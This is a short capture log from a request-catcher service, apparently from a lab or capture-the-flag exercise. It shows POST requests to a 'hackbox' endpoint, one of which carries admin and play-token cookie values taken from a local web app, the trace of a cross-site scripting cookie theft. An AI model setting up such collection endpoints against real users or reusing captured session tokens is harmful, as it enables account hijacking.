 request catcher
POST /
2024-11-20T11:32:21-08:00
173.205.176.180
POST /
2024-11-20T11:29:32-08:00
164.90.143.72
POST /
2024-11-20T11:28:56-08:00
207.212.33.36
POST / HTTP/1.1
Host: hackbox.requestcatcher.com
Accept: */*
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: en-US,en;q=0.9
Connection: keep-alive
Content-Length: 58
Content-Type: text/plain
Origin: http://127.0.0.1:5001
Referer: http://127.0.0.1:5001/
Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
admin_cookie=NBtL78S9MCdb8sOC; play_token=2ht823oPJa5jPrcy